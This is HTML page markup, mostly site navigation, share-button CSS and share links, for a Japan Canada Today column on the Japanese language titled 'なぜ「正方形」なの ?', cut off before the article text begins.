        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 連載コラム" class="entry-crumb" href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 外から見る日本語" class="entry-crumb" href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">244　☆ なぜ「正方形」なの ?</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-32969" class="post-32969 post type-post status-publish format-standard has-post-thumbnail hentry category-column-top category-sotokaramiru-nihongo category-column tag-vancouver tag-japanese-language" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/column-top/">コラムトップ</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">244　☆ なぜ「正方形」なの ?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-29T10:00:00-07:00" >2022年9月29日</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F09%2F29%2Fjapanese-language-school-244-shuzo-yano%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=244%E3%80%80%E2%98%86+%E3%81%AA%E3%81%9C%E3%80%8C%E6%AD%A3%E6%96%B9%E5%BD%A2%E3%80%8D%E3%81%AA%E3%81%AE+%3F&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F09%2F29%2Fjapanese-language-school-244-shuzo-yano%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/09/29/japanese-language-school-244-shuzo-yano/&title=244%E3%80%80%E2%98%86+%E3%81%AA%E3%81%9C%E3%80%8C%E6%AD%A3%E6%96%B9%E5%BD%A2%E3%80%8D%E3%81%AA%E3%81%AE+%3F" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=244　☆ なぜ「正方形」なの ?&body=https://www.japancanadatoday.ca/2022/09/29/japanese-language-school-244-shuzo-yano/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?244%E3%80%80%E2%98%86+%E3%81%AA%E3%81%9C%E3%80%8C%E6%AD%A3%E6%96%B9%E5%BD%A2%E3%80%8D%E3%81%AA%E3%81%AE+%3F%0D%0Ahttps://www.japancanadatoday.ca/2022/09/29/japanese-language-school-244-shuzo-yano/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

